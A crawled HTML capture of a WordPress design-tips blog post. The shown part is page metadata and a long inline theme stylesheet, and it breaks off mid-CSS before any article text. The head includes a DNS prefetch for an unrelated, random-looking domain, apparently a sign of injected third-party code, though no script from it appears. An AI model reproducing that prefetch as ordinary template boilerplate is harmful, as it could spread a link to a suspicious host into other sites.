

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designmydream.co.uk/tips-and-tricks-to-become-a-better-website-designer/
body_size: 37236
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Tips and tricks to become a better website designer &#8211; Design My Dream</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Design My Dream &raquo; Feed" href="https://designmydream.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design My Dream &raquo; Comments Feed" href="https://designmydream.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design My Dream &raquo; Tips and tricks to become a better website designer Comments Feed" href="https://designmydream.co.uk/tips-and-tricks-to-become-a-better-website-designer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designmydream.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignmydream.co.uk%2Ftips-and-tricks-to-become-a-better-website-designer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designmydream.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignmydream.co.uk%2Ftips-and-tricks-to-become-a-better-website-designer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://designmydream.co.uk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Inter',sans-serif;font-weight:inherit;font-size:18px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Plus Jakarta Sans',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:30px;font-size:1.6666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:64px;font-size:3.5555555555556rem;font-weight:600;font-family:'Plus Jakarta Sans',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:48px;font-size:2.6666666666667rem;font-weight:600;font-family:'Plus Jakarta Sans',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.3333333333333rem;font-weight:600;font-family:'Plus Jakarta Sans',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:600;font-family:'Plus Jakarta Sans',sans-serif;}h5,.entry-content :where(h5){font-size:18px;font-size:1rem;line-height:1.2em;font-weight:600;font-family:'Plus Jakarta Sans',sans-serif;}h6,.entry-content :where(h6){font-size:15px;font-size:0.83333333333333rem;line-height:1.25em;font-weight:600;font-family:'Plus Jakarta Sans',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-7);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-7);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:var(--ast-global-color-2);background-color:var(--ast-global-color-7);border-color:var(--ast-global-color-7);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-7);font-family:inherit;font-weight:600;font-size:20px;font-size:1.1111111111111rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-7);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-2);background-color:var(--ast-global-color-7);border-color:var(--ast-global-color-7);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-7);}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-2);background-color:var(--ast-global-color-7);border-color:var(--ast-global-color-7);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-7);background-color:var(--ast-global-color-7);color:var(--ast-global-color-2);font-family:inherit;font-weight:600;line-height:1em;font-size:20px;font-size:1.1111111111111rem;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:18px;padding-right:32px;padding-bottom:18px;padding-left:32px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:15px;padding-right:28px;padding-bottom:15px;padding-left:28px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-7);background-color:var(--ast-global-color-7);padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;font-family:inherit;font-weight:600;font-size:20px;font-size:1.1111111111111rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:var(--ast-global-color-2);background-color:var(--ast-global-color-7);border-color:var(--ast-global-color-7);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(20px - 3px);padding-right:calc(40px - 3px);padding-bottom:calc(20px - 3px);padding-left:calc(40px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:18px;padding-right:32px;padding-bottom:18px;padding-left:32px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:15px;padding-right:28px;padding-bottom:15px;padding-left:28px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 100px;--wp--custom--ast-default-block-right-padding: 80px;--wp--custom--ast-default-block-bottom-padding: 100px;--wp--custom--ast-default-block-left-padding: 80px;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 50px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 50px;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 30px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 30px;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > 